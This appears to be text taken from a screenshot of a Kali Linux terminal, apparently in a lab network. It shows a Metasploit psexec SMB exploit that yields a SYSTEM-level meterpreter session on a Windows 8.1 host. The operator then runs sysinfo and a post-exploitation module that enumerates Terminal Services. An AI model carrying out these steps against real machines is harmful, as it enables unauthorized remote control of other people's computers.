 kali@kali: ~
07:43 AM
Ctrl
kali@kali: ~
File Actions Edit View Help
msf5 exploit(windows/smb/psexec) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ USER 10.0.2.200:4444 -> 10.0.2.7:49181 (10.
0.2.7)
msf5 exploit(windows/smb/psexec) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : USER
OS : Windows 8.1 (6.3 Build 9600).
Architecture : x64
System Language : ko_KR
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > run post/windows/gather/enum_termserv
[*] Doing enumeration for S-1-5-21-2423437522-2990301984-2476086616-1001
[*] Doing enumeration for S-1-5-21-2423437522-2990301984-2476086616-500
meterpreter > run post/windows/gather/enum_termserv
[*] Doing enumeration for S-1-5-21-2423437522-2990301984-2476086616-1001
[*] Doing enumeration for S-1-5-21-2423437522-2990301984-2476086616-500
meterpreter >